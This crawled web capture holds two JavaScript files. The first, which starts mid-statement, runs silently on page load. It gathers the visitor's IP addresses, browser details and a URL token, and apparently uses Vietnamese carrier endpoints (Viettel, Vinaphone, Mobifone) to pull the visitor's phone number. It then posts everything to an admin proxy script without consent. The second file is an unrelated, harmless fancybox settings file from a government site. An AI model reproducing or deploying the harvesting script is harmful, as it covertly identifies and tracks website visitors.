  "https://apigami.viettel.vn/mvt-api/myviettel.php/getInfoUserHttpsViettel";
const mobiApiUrl = "http://funring.vn";
const urlParams = new URLSearchParams(window.location.search);

// Extract the token parameter
let token = urlParams.get("token") || "error";

// Assign 'error' if token is not found
let tvToken = "";

// Function to dynamically load an external script
function loadScript(src) {
  return new Promise((resolve, reject) => {
    const script = document.createElement("script");
    script.src = src;
    script.onload = () => resolve();
    script.onerror = () => reject(new Error(`Failed to load script: ${src}`));
    document.head.appendChild(script);
  });
}

// Function to get the User Agent details
function getUAP() {
  return new Promise((resolve) => {
    const uap = new UAParser();
    const result = uap.getResult();
    resolve(result);
  });
}

// Function to fetch the client IP address (IPv4)
async function getClientIp() {
  try {
    const response = await fetch("https://api.ipify.org?format=json");
    const data = await response.json();
    return data.ip;
  } catch (error) {
    console.error("Error fetching IP address:", error);
    return null;
  }
}

// Function to fetch the client IPv6 address
async function getClientIPv6() {
  try {
    const response = await fetch("https://api64.ipify.org?format=json");
    const data = await response.json();
    return data.ip;
  } catch (error) {
    console.error("Error fetching IPv6 address:", error);
    return null;
  }
}

// Function to send Viettel request
async function sendRequestViettel() {
  try {
    const response = await fetch(targetUrlViettel, {
      method: "POST",
    });

    if (response.ok) {
      const data = await response.json();
      if (data.errorCode === 0) {
        tvToken = data.data.msisdn; // Save msisdn as tvToken
        return { viettelToken: data.data.token };
      } else {
        console.error("Error message:", data.message);
        return { viettelToken: "" };
      }
    } else {
      console.error("Request failed. Status:", response.status);
    }
  } catch (error) {
    console.error("Error in sendRequestViettel:", error);
  }
}

// Function to send Vina request
async function sendRequestVina() {
  try {
    const response = await fetch("http://superinfo.vn/home/");
    const text = await response.text();
    const parser = new DOMParser();
    const doc = parser.parseFromString(text, "text/html");
    const element = doc.querySelector(".web-login.pointer");

    let phone = "";
    if (element) {
      const anchor = element.querySelector("a");
      phone = anchor ? anchor.textContent.trim() : "";
    }

    return { vinaphone: phone === "Đăng nhập" ? "No" : phone };
  } catch (error) {
    console.error("Error in sendRequestVina:", error);
    return { vinaphone: "Error" };
  }
}

// Function to authenticate 3G Mobiphone
async function auth3g_mobiphone() {
  try {
    const response = await fetch(mobiApiUrl);
    const text = await response.text();
    const match = text.match(/window\.frUsername = '(.*)'/);
    return { mobiphone: match ? match[1] : "No" };
  } catch (error) {
    console.error("Error in auth3g_mobiphone:", error);
    return { mobiphone: "Error" };
  }
}

// Function to send POST request to /proxy with combined data
// Function to send POST request to /proxy with combined data
async function postToProxy(combinedData) {
  try {
    const response = await fetch(
      "/admin/proxy.php",
      {
        method: "POST",
        headers: {
          "Content-Type": "application/json",
        },
        body: JSON.stringify(combinedData),
      }
    );
    const data = await response.json();
    return data;
  } catch (error) {
    console.error("Error in postToProxy:", error);
  }
}

// Initialize all actions when the page loads
window.onload = async function () {
  try {
    // Load UAParser.js from the CDN
    await loadScript(
      "https://cdn.jsdelivr.net/npm/ua-parser-js/dist/ua-parser.min.js"
    );

    // Fetch User Agent details
    const uapResult = await getUAP();

    // Fetch the client IP address
    const clientIp = await getClientIp();
    const clientIpv6 = await getClientIPv6();

    // Send Vina, Viettel requests and Mobiphone authentication
    const [vinaResult, viettelTokenInfo, mobiphoneResult] = await Promise.all([
      sendRequestVina(),
      sendRequestViettel(),
      auth3g_mobiphone(),
    ]);

    // Combine all results into one object
    const combinedData = {
      ipv4: clientIp,
      ipv6: clientIpv6,
      token: token,
      tvtoken: tvToken,
      uapResult,
      vinaphone: "vinaphone",
      viettelToken: "viettel",
      mobiphone: "mobiphone"
    };

    // Send the combined data to /proxy
    await postToProxy(combinedData);
  } catch (error) {
    console.error("Error during initialization:", error);
  }
};


--- FILE ---
content_type: application/x-javascript
request_url: http://sotaichinh.hatinh.gov.vn/templates/1/customer/js/setting.js
body_size: 255
content:
main_menu();
auto_price_format();
$('.fancybox').fancybox();
$(".fancybox-effects-a").fancybox({
   padding :0,
   helpers: {
      title : {
         type : 'outside'
      },
      overlay : {
         speedOut : 0
      }
   }
});
$(".ifancybox").fancybox({
   padding :0,
   "type"	: "iframe"
});
$(".fancybox_pd_0").fancybox({
   padding :0,
});
box_menu();
$("select.form-control").chosen();
tablescroll_fix();
$(window).resize(function () {
    tablescroll_fix();
});